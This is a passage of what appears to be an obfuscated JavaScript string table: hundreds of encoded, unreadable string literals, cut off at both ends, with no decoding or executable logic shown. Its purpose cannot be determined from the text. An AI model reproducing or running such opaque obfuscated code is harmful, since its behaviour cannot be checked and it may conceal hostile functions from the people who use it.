DtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5